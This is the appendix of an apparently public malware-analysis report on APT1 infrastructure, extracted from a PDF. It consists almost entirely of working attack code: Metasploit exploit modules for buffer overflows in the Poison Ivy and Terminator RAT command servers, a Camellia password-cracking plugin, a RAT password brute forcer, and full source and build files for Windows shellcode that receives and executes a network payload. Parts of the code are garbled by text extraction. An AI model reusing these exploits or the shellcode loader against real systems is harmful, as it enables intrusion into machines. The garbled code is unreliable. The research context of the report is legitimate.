- really good organization
- ...

Infrastructures such as the one detailed in this report are expensive but Intelligence is a real issue. People or organisations seem do not hesitate to pay for such illegal information theft.

### "The only real defense is offensive defense" (Mao Zedong)



Type Project Title Classification

# Appendix

## Poison Ivy exploit

```
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# web site for more information on licensing and terms of use.
#
   http://metasploit.com/
##
require 'msf/core'
require 'camellia'
class Metasploit3 < Msf::Exploit::Remote</pre>
      Rank = NormalRanking
      include Msf::Exploit::Remote::Tcp
      include Msf::Exploit::Brute
      def initialize(info = {})
            super(update_info(info,
                  'Name' => "Poison Ivy 2.3.2 C&C Server Buffer Overflow",
                  'Description'
                                  => %q{
                blabla
                  },
                  'License'
                                  => MSF LICENSE,
                  'Author'
                                   =>
                        [
                              'Hugo Caron', # Malware.lu
                        ],
                  'DisclosureDate' => "Apr 2013",
                  'DefaultOptions' =>
                        {
                               'EXITFUNC' => 'thread',
                        },
                  'Payload'
                                    =>
                        {
                               'StackAdjustment' => -4000,
                               'Space'
                                                  => 10000,
                                                   => "",
                               'BadChars'
                        },
                  'Platform'
                                   => 'win',
                  'Targets'
                                    =>
                        ſ
                               Γ
                                     'Poison Ivy 2.3.2',
                                     {
                                           'Ret' => 0x0041AA97,
                                           'RWAddress' => 0x00401000,
                                           'Offset' => 0x806D,
                                           'PayloadOffset' => 0x75,
                                           'jmpPayload'=>
                                           "\x81\xec\x00\x80\x00\x00\xff\xe4"
                                     }
                              ],
                               [
                                     'Poison Ivy 2.3.2 - Bruteforce',
                                     {
                                           'Ret' => 0x0041AA97,
```

itrust consulting Type Project Title Classification Public document APT1: technical backstage malware analysis Public

'RWAddress' => 0x00401000, 'Offset' => 0x806D, 'PayloadOffset' => 0x75, 'jmpPayload' => "\x81\xec\x00\x80\x00\x00\xff\xe4", 'Bruteforce' => { 'Start' => { 'Try' => 1 }, 'Stop' => { 'Try' => 100 }, 'Step' => 1, 'Delay' => 0 } } 1 ], 'DefaultTarget' => 0 )) register options ( [ Opt::RPORT(3460), OptBool.new('RANDHEADER', [true, 'Send random bytes as the header', false]), OptString.new('Password', [true, "Client password", "admin" ]), ], self.class) register advanced options ( ſ OptInt.new('BruteWait', [ false, "Delay between brute force attempts", 2 ]) ], self.class) end def pad(data, pad\_len) data len = data.length return data + "\x00"\*(pad len-data len) end def check c = Camellia.new(pad(datastore['Password'], 32)) sig = c.encrypt(" $\times$ 16) lensig = [0x000015D0].pack("V") connect sock.put("\x00" \* 256) response = sock.read(256) datalen = sock.read(4)disconnect if datalen == lensig if response[0, 16] == sig print\_status("Password: \"#{datastore['Password']}\"") else print status ("Unknown password.") end return Exploit::CheckCode::Vulnerable end return Exploit::CheckCode::Safe



```
end
      def single_exploit
            if datastore['RANDHEADER'] == true
                  header = rand text(0x20)
            else
                  c = Camellia.new(pad(datastore['Password'], 32))
                  header = c.encrypt("x01x00x00x00x00x00x00x00x00)
                                         \x00\x00\x01\x00\xbb\x00\x00\x00")
                  header += c.encrypt("xc2x00x00xc2x00x00
                                        \x00\x00\x00\x00\x00\x00\x00")
            end
            do exploit (header)
      end
      def brute exploit (brute target)
            if brute target['Try'] == 1
                  print status("Bruteforcing - Try #{brute target['Try']}:
                                Header for 'admin' password")
                  header = \frac{xe7}{x77}\frac{44}{x30}\frac{8}{x4b}\frac{79}{xa6}
                             \x11\xcd\x58\xab\x0c\xdf\x2a\xcc\xea\x77
                             x6fx8cx27x50xdax30x76x00x5dx15
                             \xde\xb7"
            else
                  print status("Bruteforcing ")
                  header = rand text(0x20)
            end
            do_exploit(header)
      end
      def do exploit(header)
            # Handshake
            connect
            print status("Performing handshake...")
            sock.put("\x00" * 256)
            sock.get
            # Don't change the nulls, or it might not work
            xploit = ''
            xploit << header</pre>
            xploit << "\x00" * (target['PayloadOffset'] - xploit.length)</pre>
            xploit << payload.encoded</pre>
            xploit << "\x00" * (target['Offset'] - xploit.length)</pre>
            xploit << [target.ret].pack("V")</pre>
            xploit << [target['RWAddress']].pack("V")</pre>
            xploit << target['jmpPayload']</pre>
            # The disconnection triggers the exploit
            print status("Sending exploit...")
            sock.put(xploit)
            select(nil,nil,nil,5)
            disconnect
      end
end
```



/\* Standard includes \*/

# Camellia plugin for John the Ripper

```
#include <string.h>
#include <assert.h>
#include <errno.h>
/* John includes */
#include "arch.h"
#include "misc.h"
#include "common.h"
#include "formats.h"
#include "params.h"
#include "options.h"
#include "base64.h"
/* If openmp */
#ifdef _OPENMP
#include <omp.h>
#define OMP SCALE 32
#endif
/* crypto includes */
#include <openssl/camellia.h>
#define FORMAT_LABEL
                                 "camellia"
                                 "Camellia bruteforce"
#define FORMAT NAME
                                 "32/" ARCH_BITS_STR
#define ALGORITHM NAME
                                 .....
#define BENCHMARK COMMENT
#define BENCHMARK_LENGTH
                                 -1
#define PLAINTEXT LENGTH
                                 32
#define BINARY SIZE
                                 16
#define SALT SIZE
                                 0
#define MIN KEYS PER CRYPT
                                 1
#define MAX KEYS PER CRYPT
                                 1
static struct fmt tests cam tests[] = {
      {"$camellia$NeEGbM0Vhz7u+FGJZrcPiw==", "admin" },
      {NULL}
};
static char (*saved key) [PLAINTEXT LENGTH + 1];
static char (*crypt out)[BINARY SIZE];
static void init(struct fmt main *self)
#if defined (_OPENMP)
        int omp_t;
        omp t = omp get max threads();
        self->params.min keys per crypt *= omp t;
        omp t *= OMP SCALE;
        self->params.max_keys_per_crypt *= omp_t;
#endif
        saved key = mem_calloc_tiny(sizeof(*saved_key) *
                    self->params.max keys per crypt, MEM ALIGN NONE);
            crypt out = mem calloc tiny(sizeof(*crypt out) *
                        self->params.max keys per crypt, MEM ALIGN NONE);
}
static int valid(char *ciphertext, struct fmt main *self)
```



```
return !strncmp(ciphertext, "$camellia$", 10); //magic secret number
}
static void *get binary(char *ciphertext)
        static union {
{
                unsigned char c[BINARY SIZE+1];
                ARCH WORD dummy;
        } buf;
        unsigned char *out = buf.c;
        char *p;
        p = strrchr(ciphertext, '$') + 1;
        base64 decode(p, strlen(p), (char*)out);
        return out;
}
static void crypt all(int count)
{
        int index = 0;
#ifdef OPENMP
#pragma omp parallel for
        for (index = 0; index < count; index++)</pre>
#endif
        {
            CAMELLIA KEY st key;
            unsigned char in[16] = \{0\};
            unsigned char key[32] = \{0\};
            memcpy(key, saved_key[index], strlen(saved_key[index]));
            Camellia_set_key(key, 256, &st_key);
            Camellia_encrypt(in, crypt_out[index], &st_key);
        }
}
static int cmp all(void *binary, int count)
{
        int index = 0;
#ifdef OPENMP
        for (; index < count; index++)</pre>
#endif
        if (!memcmp(binary, crypt out[index], BINARY SIZE))
           return 1;
        return 0;
}
static int cmp one(void *binary, int index)
{
        return !memcmp(binary, crypt out[index], BINARY SIZE);
}
static int cmp exact(char *source, int index)
{
        return 1;
}
static void cam_set_key(char *key, int index)
{
        int saved_key_length = strlen(key);
        if (saved_key_length > PLAINTEXT_LENGTH)
                saved_key_length = PLAINTEXT_LENGTH;
        memcpy(saved_key[index], key, saved_key_length);
        saved key[index][saved key length] = 0;
```



}

static char \*get\_key(int index) { return saved key[index]; } struct fmt main fmt camellia = { { FORMAT LABEL, FORMAT NAME, ALGORITHM NAME, BENCHMARK COMMENT, BENCHMARK LENGTH, PLAINTEXT LENGTH, BINARY SIZE, #if FMT MAIN VERSION > 9 DEFAULT ALIGN, #endif SALT SIZE, #if FMT MAIN VERSION > 9 DEFAULT ALIGN, #endif MIN KEYS PER CRYPT, MAX KEYS PER CRYPT, FMT CASE | FMT 8 BIT | FMT OMP, cam tests }, { init, fmt\_default\_prepare, valid, fmt default split, get binary, fmt default salt, #if FMT\_MAIN\_VERSION > 9 fmt default source, #endif { fmt default binary hash, }, fmt default salt hash, fmt default set salt, cam set key, get\_key, fmt default clear keys, crypt all, { fmt default get hash, }, cmp all, cmp\_one, cmp exact } };



## Terminator (aka Fakem RAT) password brute forcer

```
// gcc -o bf bf.c
// ./bf 10 0xdafd58f3
#include <stdio.h>
#include <stdint.h>
#include <string.h>
#define ror(i,by)
  ___asm__ (
           "ror %b1,%q0"
           :"+g" (i)
           :"Jc" (by) )
uint32 t
crc32(char* data, int len){
  uint32_t crc = 0;
  int i;
  for (i = 0; i < len; ++i) {
   crc |= data[i];
   ror (crc, 5);
  }
 return crc ^ 0x007A7871;
}
char MIN = '0', MAX = 'z';
int
next (char* s, int len) {
 int i;
  for (i = 0; i < len; ++i) {</pre>
    if (s[i] != MAX) {
     ++s[i];
     return i;
    }
   s[i] = MIN;
  }
  return i;
}
int
main(int argc, char** argv){
 int len;
  sscanf(argv[1], "%u", &len);
  uint32 t crc;
  sscanf(argv[2], "%x", &crc);
  int i;
  for (i = 1; i < len; ++i) {</pre>
    char key[i + 1];
    memset (key, MIN, i);
    key[i] = 0;
    int current = i - 1;
    while (next(key, i) != i) {
      uint32 t crc = crc32(key, i);
      if (crc == _crc) {
        printf("DEBUG:%s %x %x\n", key, crc, _crc);
            return;
      }
    }
  }
```



### Terminator (aka Fakem RAT) exploit

Туре

Title

Project

Classification

```
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote</pre>
     Rank = NormalRanking
      include Msf::Exploit::Remote::Tcp
      def initialize(info = {})
            super(update info(info,
                                   => "Terminator 3.7, RCE",
                  'Name'
                  'Description' => %q{
                        This module exploits a stack buffer overflow in
                      Terminator 3.7 C&C server.
                  },
                                  => MSF LICENSE,
                  'License'
                  'Author'
                                   =>
                        [
                              'Hugo Caron',
                        ],
                  'References' =>
                        [
                              [ 'URL', 'http://www.malware.lu/' ]
                        ],
                  'DisclosureDate' => "Mar XX 2013",
                  'DefaultOptions' =>
                        {
                              'EXITFUNC' => 'thread',
                        },
                  'Payload'
                                   =>
                        {
                              'StackAdjustment' => -4000,
                              'Space' => 512,
'BadChars' => ""
                                                  => "",
                              'BadChars'
                        },
                  'Platform'
                                   => 'win',
                  'Targets'
                                   =>
                        [
                               [
                                     'Terminator 3.7 / Windows XP SP3',
                                     {
                                           'Ret' => 0x0041AA97,
                                           'RWAddress' => 0x00401000,
                                           'Offset' => 0x806D,
                                           'PayloadOffset' => 0x75,
                                           'jmpPayload' =>
                                       "\x81\xec\x00\x80\x00\x00\xff\xe4"
                                     }
                              ]
                        ],
                  'DefaultTarget' => 0
            ))
            register options(
                 [
                        Opt::RPORT(80),
                  ], self.class)
            register advanced options (
```



```
], self.class)
end
def check
      return Exploit::CheckCode::Vulnerable
      #return Exploit::CheckCode::Safe
end
def ror(byte, count)
      while count > 0 do
            byte = (byte >> 1 | byte << 7) & 0xFF
            count -= 1
      end
      return byte
end
def encode(data)
      key = "ARCHY".reverse
      out = ""
      data.each byte do |c|
            key.each byte do |k|
                   c ^= k
                   c = ror(c, 3)
            end
            out << c
      end
      return out
end
def exploit()
      # Handshake
      connect
      print status("Connection...")
      # ROP const
      sc jmp back = "xe9x20xfcxffxff" # -992
      push esp = [0x040675e].pack('V')
      # Build ROP
      rop = ''
      rop << push esp</pre>
      rop << "A" * 4
      rop << sc_jmp_back</pre>
      # Build block to send
      block size = 0x400
      offset block = 128
      block = ''
      block << "A" * offset block</pre>
      block << rop</pre>
      block << payload.encoded</pre>
      print_status("#{block_size} - #{block.length}")
      block << "B" * (block_size - block.length)</pre>
      block = encode(block)
      content_len = 0xc68
     header = "POST /foo HTTP/1.0\r\nContent-Length:
               #{content_len}\r\n\r\n"
      xploit = ''
      xploit << header</pre>
      xploit << block</pre>
      print status("Send exploit...")
```



```
sock.put(xploit)
select(nil,nil,nil,5)
disconnect
end
```

end

### Shellcode

main.c:

```
#include "global.h"
#include ``winutils.h"
#define htons(n) (((((unsigned short)(n) & 0xFF)) << 8) | (((unsigned short)(n)</pre>
& OxFF00) >> 8))
int main(int argc, char *argv[]){
     HMODULE kernel32, ws32, msvcrt32, ntdll;
     WSADATA wsaData;
     sockaddr in service;
     SOCKET sock, sockc;
     unsigned int len, i, cur_len=0;
     unsigned short port = htons(80);
     int iResult;
     int (*sc)();
      s config c;
     init config(&c);
     kernel32 = get kernel32();
     c.LoadLibraryA = (sLoadLibraryA)getprocaddrbyhash(kernel32,
                                                          dLoadLibraryA);
      c.VirtualAlloc = (sVirtualAlloc)getprocaddrbyhash(kernel32,
                                                          dVirtualAlloc);
   ws32 = c.LoadLibraryA(c.sws32);
     c.socket = (ssocket)getprocaddrbyhash(ws32, dsocket);
     c.closesocket = (sclosesocket)getprocaddrbyhash(ws32, dclosesocket);
     c.getsockname = (sgetsockname)getprocaddrbyhash(ws32, dgetsockname);
     c.recv = (srecv)getprocaddrbyhash(ws32, drecv);
     c.listen = (slisten)getprocaddrbyhash(ws32, dlisten);
     c.bind = (sbind)getprocaddrbyhash(ws32, dbind);
     c.accept = (saccept)getprocaddrbyhash(ws32, daccept);
      //for (i=0; i < 65535; i++) {</pre>
      for (i=0; i < 128000; i++) {
            struct sockaddr in sin;
            socklen t len = sizeof(sin);
            if (c.getsockname(i, (struct sockaddr *)&sin, &len) != -1)
                  if (sin.sin port != htons(0))
                        if ( sin.sin addr.s addr == 0x0) {
                              port = sin.sin port;
                              c.closesocket(i);
                        }
      }
```



Туре

Title

Project

```
sock = c.socket(AF_INET, SOCK_STREAM, IPPROTO_TCP);
      service.sin_family = AF_INET;
      service.sin_addr.s_addr = 0;
      service.sin port = port;
      if(c.bind(sock, (SOCKADDR *) & service, sizeof (service)) ==
      SOCKET ERROR) {
            goto exit;
      }
      c.listen(sock, 1);
      sockc = c.accept(sock, NULL, NULL);
      c.closesocket(sock);
      iResult = c.recv(sockc, &len, sizeof(len), 0);
      if(iResult != sizeof(len)) {
            goto exit;
      }
      sc = c.VirtualAlloc(NULL, len, MEM COMMIT, PAGE EXECUTE READWRITE);
      cur len = 0;
      do {
            iResult = c.recv(sockc, sc+cur len, len-cur len, 0);
            if (iResult == 0) {
                  break;
            }else if(iResult < 0){</pre>
                  goto exit;
            }
            cur_len += iResult;
      } while(cur len < len);</pre>
      asm("movl %0, %%edi;" : : "r"(sockc) :);
      sc();
exit:
      c.closesocket(sock);
      return 1;
```

#### global.h:

```
#ifndef
          GLOBAL
#define GLOBAL
#include "fct.h"
typedef struct {
    char sws32[12];
unsigned int sws32 len;
    sVirtualAlloc VirtualAlloc;
    sLoadLibraryA LoadLibraryA;
    sclosesocket closesocket;
    sgetsockname getsockname;
    srecv recv;
    sWSAStartup WSAStartup;
    ssocket socket;
    slisten listen;
    sbind bind;
    saccept accept;
```



#### } s\_config;

void init\_config(s\_config \*config);

#### #endif

#### fct.h:

#ifndef FCT #define FCT #include <windows.h> #define WIN32 WINNT 0x0501 #include <winsock2.h> #include <ws2tcpip.h> #define dLoadLibraryA 0x9322f2db #define dMessageBoxA 0x1c4e3f7a #define dmalloc 0x0d9d6e2d #define dGetProcessHeap 0x15a3e604 #define dHeapAlloc 0x50aa445e // RtlAllocateHeap #define dExpandEnvironmentStringsA 0x85fc3b07 #define dGetModuleFileNameA 0x9fedfa45 #define dCopyFileA 0x6a4f8fa9 #define dSetFileAttributesA 0x1ce726cf #define dRegOpenKeyExA 0xclab24e2 #define dRegSetValueExA 0xc0050eca #define dRegCloseKey 0xa60bfc30 #define dWSAStartup 0xab5c89eb #define dgetaddrinfoA 0x708fb562 #define dsocket 0x4ebb8f32 #define dWSACleanup 0xe25e6cc4 #define dconnect 0xda57c9f1 #define dfreeaddrinfo 0xbf712706 #define drecv 0x97c180f9 #define dCreateThread 0xc891017d #define dclosesocket 0x53d900a4 #define dWaitForSingleObject 0x2cecf27a #define dVirtualFree 0x1d3faf80 #define dVirtualAlloc 0xc143c5b9 #define dSleep 0x5b06c2b6 #define dsend 0x2fe09c83 #define dgetsockname 0x5adeac8e #define dbind 0x480d35a8 #define daccept 0xd0f420d1 #define dlisten 0xc8da78c8 typedef HMODULE (CALLBACK\* sLoadLibraryA)(char \*); typedef void \*(CALLBACK\* smalloc)(size t size); typedef HANDLE (CALLBACK\* sGetProcessHeap) (void); typedef LPVOID (CALLBACK\* sHeapAlloc)( HANDLE hHeap, DWORD dwFlags, SIZE T dwBytes );



```
typedef int (CALLBACK* sMessageBoxA) (HWND hWnd, char *lpText,
      char *lpCaption, UINT uType);
typedef DWORD (CALLBACK* sExpandEnvironmentStringsA) (
            LPCTSTR lpSrc,
            LPTSTR lpDst,
            DWORD nSize );
typedef DWORD (CALLBACK* sGetModuleFileNameA) (
            HMODULE hModule,
            LPTSTR lpFilename,
            DWORD nSize
);
typedef BOOL (CALLBACK* sCopyFileA) (
            LPCTSTR lpExistingFileName,
            LPCTSTR lpNewFileName,
            BOOL bFailIfExists
);
typedef BOOL (CALLBACK* sSetFileAttributesA) (
            LPCTSTR lpFileName,
            DWORD dwFileAttributes
);
typedef LONG (CALLBACK* sRegOpenKeyExA) (
     HKEY hKey,
     LPCTSTR lpSubKey,
     DWORD ulOptions,
     REGSAM samDesired,
     PHKEY phkResult
);
typedef LONG (CALLBACK* sRegSetValueExA)(
     HKEY hKey,
     LPCTSTR lpValueName,
     DWORD Reserved,
     DWORD dwType,
      const BYTE *lpData,
      DWORD cbData
);
typedef LONG (CALLBACK* sRegCloseKey) (
     HKEY hKey
);
typedef int (CALLBACK* sWSAStartup)(
      WORD wVersionRequested,
      LPWSADATA lpWSAData
);
typedef int (CALLBACK* sgetaddrinfoA) (
     PCSTR pNodeName,
     PCSTR pServiceName,
      const struct addrinfo *pHints,
     struct addrinfo **ppResult
);
```



```
typedef SOCKET (CALLBACK* ssocket) (
     int af,
     int type,
     int protocol
);
typedef int (CALLBACK* sWSACleanup)(void);
typedef int (CALLBACK* sconnect) (
     SOCKET s,
     const struct sockaddr *name,
     int namelen
);
typedef void (CALLBACK* sfreeaddrinfo) (
     struct addrinfo *ai
);
typedef int (CALLBACK* srecv) (
     SOCKET s,
     char *buf,
     int len,
     int flags
);
typedef HANDLE (CALLBACK* sCreateThread) (
     LPSECURITY ATTRIBUTES lpThreadAttributes,
     SIZE T dwStackSize,
     LPTHREAD START ROUTINE lpStartAddress,
     LPVOID lpParameter,
     DWORD dwCreationFlags,
     LPDWORD lpThreadId
);
typedef int stdcall (CALLBACK* sclosesocket) (
     SOCKET s
);
typedef DWORD (CALLBACK* sWaitForSingleObject) (
     HANDLE hHandle,
     DWORD dwMilliseconds
);
typedef BOOL (CALLBACK* sVirtualFree) (
     LPVOID lpAddress,
     SIZE_T dwSize,
     DWORD dwFreeType
);
typedef LPVOID (CALLBACK* sVirtualAlloc)(
     LPVOID lpAddress,
     SIZE T dwSize,
     DWORD flAllocationType,
     DWORD flProtect
);
typedef VOID (CALLBACK* sSleep)(
     DWORD dwMilliseconds
);
```



```
typedef int (CALLBACK* ssend) (
     SOCKET s,
     const char *buf,
      int len,
     int flags
);
typedef int stdcall (CALLBACK* sgetsockname) (
     SOCKET s,
     struct sockaddr *name,
     int *namelen
);
typedef int (CALLBACK* slisten) (
 SOCKET s,
 int backlog
);
typedef SOCKET (CALLBACK *saccept) (
 SOCKET s,
 struct sockaddr *addr,
 int *addrlen
);
typedef int (CALLBACK *sbind) (
 SOCKET s,
 const struct sockaddr *name,
 int namelen
);
// MSF init RelfctiveDllInjection
typedef int (CALLBACK* sInit)(
      SOCKET s
);
typedef struct {
               sin family;
        short
        u short sin port;
        struct in addr sin addr;
                sin zero[8];
        char
} sockaddr in;
#endif
```

#### winutils.h:

```
#ifndef __WINUTILS__
#define __WINUTILS__
#include "hashlib.h"
HMODULE get_kernel32(void);
void *getprocaddr(HMODULE module, char *func_name);
void *getprocaddrbyhash(HMODULE module, unsigned int hash);
int strcmp(char*, char*);
int strlen(char*);
```

#endif

hashlib.h:



#ifndef HASHLIB
#define HASHLIB

unsigned int FNV1HashStr(char \*buffer);

#endif
gethash.c:

```
#include <stdio.h>
#include "hashlib.h"
int main(int argc, char *argv[]){
    unsigned int hash = 0;
    if (argc != 2){
        fprintf(stderr, "%s string\n", argv[0]);
        return 1;
    }
    hash = FNV1HashStr(argv[1]);
    printf("0x%08x\n", hash);
    return 0;
}
```

hash.asm:

```
section .text
%define buffer [ebp+8]
%define offset basis 2166136261
; http://forum.nasm.us/index.php?topic=874.0
global FNV1HashStr
FNV1HashStr:
  push ebp
                             ; set up stack frame
  mov ebp, esp
  push esi
                              ; save registers used
  push edi
  push ebx
  push ecx
  push edx
  mov esi, buffer
                              ;esi = ptr to buffer
  mov eax, offset basis
                             ;set to 2166136261 for FNV-1
  mov edi, 1000193h
                              ;FNV 32 PRIME = 16777619
  xor ebx, ebx
                              ; ebx = 0
nextbyte:
  mul
                              ;eax = eax * FNV 32 PRIME
       edi
  mov bl, [esi]
                              ;bl = byte from esi
  xor eax, ebx
                              ;al = al xor bl
  inc esi
                              ;esi = esi + 1 (buffer pos)
   cmp byte [esi], 0
   jnz nextbyte
                              ; if ecx != 0, jmp to NextByte
```

| malware.lu | itrust<br>consulting | Type<br>Project<br>Title<br>Classification | Public document<br>APT1: technical backstage<br>malware analysis<br>Public |
|------------|----------------------|--------------------------------------------|----------------------------------------------------------------------------|
|            |                      |                                            |                                                                            |
| pop        | edx                  | ;                                          | restore registers                                                          |
| pop        | ecx                  |                                            |                                                                            |
| pop        | ebx                  |                                            |                                                                            |
| pop        | edi                  |                                            |                                                                            |
| pop        | esi                  |                                            |                                                                            |

; restore stack frame

; eax = fnv1 hash

winutils.asm:

mov

ret

рор

esp, ebp

ebp

```
section .text
global get kernel32
global getprocaddr
global getprocaddrbyhash
global strcmp
global strlen
extern FNV1HashStr
get_kernel32:
     push ebp
     mov ebp, esp
     mov ecx, [fs: 0x30] ; pointer to PEB
     mov ecx, [ecx + 0xc] ; get PEB->Ldr
     mov ecx, [ecx + 0x14] ; get PEB->Ldr.InMemoryOrderModuleList.Flink (1st
                              entry)
     next module:
           mov ecx, [ecx]
                               ; 2nd Entry, start check at second entry 1st is
                                main module
            mov esi, [ecx + 0x28] ; get module name
            cmp word [esi + 12*2], 0 ; check len 12 for kernel32
            jne next module
     mov eax, [ecx + 0x10] ; Get Kernel32 Base
     cmp word [eax], 'MZ'
                           ; check for MZ
     je get kernel32 end
     xor eax, eax
get kernel32 end:
     mov esp, ebp
     pop ebp
     ret
getprocaddrbyhash:
     push ebp
     mov ebp, esp
     sub esp, 12 ; 3 DWORD
     push ebx
      ; verify MZ and PE headers
     mov ebx, [ebp + 0x08]; get arg1
     cmp word [ebx], 'MZ'
      jne getprocaddrbyhash failed ; check for MZ
     add ebx, [ebx + 0x3C]
```



Public document APT1: technical backstage malware analysis Public

;cmp word [ebx], 'PE' ; jne getprocaddrbyhash failed ; check for PE [ebp - 0x0C], edx ; save the PE header mov ; find the real addr of the EAT eax, [ebx + 0x78] ; OptionalHeader. mov DataDirectory[0].VirtualAddress eax, dword [ebp + 0x08] ; add the offset to the base address add [ebp - 0x08], eax ; save it! mov ; find the real address of export names eax, [eax + 0x20] ; eax is still addr of EAT (0x20 = offset to mov ADdressOfNames) add eax, dword [ebp + 0x08] [ebp - 0x04], eax ; save it! mov ; start looking for names! xor ecx, ecx getprocaddrbyhash loop names: edx, [ebp - 0x08] ; EAT mov cmp ecx, [edx + 0x18] ; NumberOfNames jge getprocaddrbyhash failed ; not find we failed ; find the address of the function name ebx, [ebp - 0x04] ; AddressOfNames mov ebx, [ebx + ecx \* 4] ; RVA of string mov add ebx, [ebp + 0x08] ; compare 'em! ;push dword [ebp + 0x0C] ; FunctionName push ebx ; name of entry call FNV1HashStr add esp, 4 eax, dword [ebp + 0x0C] cmp getprocaddrbyhash found api je inc ecx jmp getprocaddrbyhash loop names getprocaddrbyhash found api: ;-----; success! now all that's left is to go from the ; AddressOfNames index to the AddressOfFunctions index ; First thing's first, find the AddressOfNameOrdinals address mov eax, [ebp - 0x08] eax, [eax + 0x24] ; AddressOfNameOrdinals offset mov add eax, [ebp + 0x08]; Now we gotta look up the ordinal corresponding to our api xor ebx, ebx bx, [eax + ecx \* 2] ; ecx \* 2 because it's an array of WORDS mov ; Next we find the AddressOfFunctions array eax, [ebp - 0x08] mov eax, [eax + 0x1C] ; AddressOfFunctions offset mov add eax, [ebp + 0x08]; and last we find the address of our api!



```
mov eax, [eax + ebx * 4]
add eax, [ebp + 0x08]
jmp getprocaddrbyhash_end
getprocaddrbyhash_failed:
    xor eax, eax
getprocaddrbyhash_end:
    pop ebx
    mov esp, ebp
    pop ebp
    ret
```

#### gen\_conf.py:

```
import struct
struct_global = '''#ifndef __GLOBAL_
#define __GLOBAL__
#include "fct.h"
typedef struct {
   85
    sVirtualAlloc VirtualAlloc;
    sLoadLibraryA LoadLibraryA;
   sclosesocket closesocket;
   sgetsockname getsockname;
   srecv recv;
   sWSAStartup WSAStartup;
   ssocket socket;
   slisten listen;
   sbind bind;
   saccept accept;
} s config;
void init config(s config *config);
#endif
. . .
config = {
    'sws32' : { 'value': "ws2 32.dll", 'type' : "char", },
}
filename header = "global.h"
filename source = "global.c"
def xor(data, key):
    #ret = ''
    #for i in range(len(data)):
        #c = ord(data[i]) ^ ord(key[i%len(key)])
        \#ret += chr(c)
    return ret
def stack(var, name, value, key = None):
    ret = ''
    l = len(value)
    for i in range (0, 1, 4):
        v = value[i:i+4]
```



```
v = struct.unpack('I', v)[0]
        ret += "*(unsigned int *)(%s->%s + %d) = %d;\n" % (var, name, i, v)
    ret += "%s->%s len = %d;\n" % ( var, name, len(value.strip('\00')))
    return ret
def gen source(conf, header):
    source = """#include "%s"
inline void init config(s config *config) {
""" % (header)
    for k, v in conf.items():
        #if k != 'key':
            #source += stack('config', k, v['value'], config['key']['value'])
        #else:
        source += stack('config', k, v['value'])
    source += "}"
    return source
def gen header(conf):
   h = ''
    for k, v in conf.items():
        if v['type'] == 'char':
            h += "%s %s[%d];\n" % (v['type'], k, len(v['value']) )
            h += "unsigned int %s len; n % ( k )
   ret = struct global % h
   return ret
def prepare_config(conf):
    for key, value in conf.items():
        #if key != 'key':
            #value['value'] = xor(value['value'], conf['key']['value']) + "\x00"
        l = len(value['value'])
        if 1 % 4 != 0:
            value['value'] += "\x00" * (4-(1%4))
        conf[key] = value
    return conf
config = prepare config(config)
source = gen source(config, filename header)
header = gen header(config)
open(filename source, 'w').write(source)
open(filename header, 'w').write(header)
```

shellcode.py

```
import subprocess
import sys
def extract_shellcode(f):
    ret = ''
    cmd = "i486-mingw32-objdump -s %s | tail -n+5" % (f)
    data = subprocess.check_output(cmd, shell=True, stderr=None)
    data = data.split("Contents of section ")[0].strip('\n')
    lines = data.split('\n')
    for l in lines:
        cols = l.split(' ')
        ret += cols[2] + cols[3] + cols[4] + cols[5]
    return ret.decode('hex')[:-0x10]
```



```
if __name__ == "__main__":
    shellcode = extract_shellcode(sys.argv[1])
    sys.stdout.write(shellcode)
```

Makefile:

```
BIN WIN = global.c main.exe shellcode.bin
CC WIN = i486-mingw32-gcc
LD WIN = i486-mingw32-ld
STRIP WIN = i486-mingw32-strip
CFLAGS WIN = -Os -pie # -falign-functions=1 -falign-loops=1 -falign-jumps=1
LDFLAGS WIN = --dynamicbase --nxcompat --enable-stdcall-fixup
AC = nasm
AFLAGS WIN = -f win32 --prefix # nasm flag
all: $(BIN WIN)
global.c:
     python gen conf.py
      #astyle global.h global.c
%.obj: %.asm
     $(AC) $(AFLAGS WIN) -0 $@ $<
%.obj: %.c
      $(CC WIN) -0 $@ $(CFLAGS WIN) -c $<
main.exe: main.obj global.obj winutils.obj hash.obj
      $(LD WIN) $(LDFLAGS WIN) -e main --subsystem windows -o $@ $^
      $(STRIP WIN) $^
shellcode.bin: main.exe
      python shellcode.py main.exe > shellcode.bin
с:
     rm -f *.o *.obj
clean:
     rm -f *.o *.obj $(BIN) $(BIN WIN)
```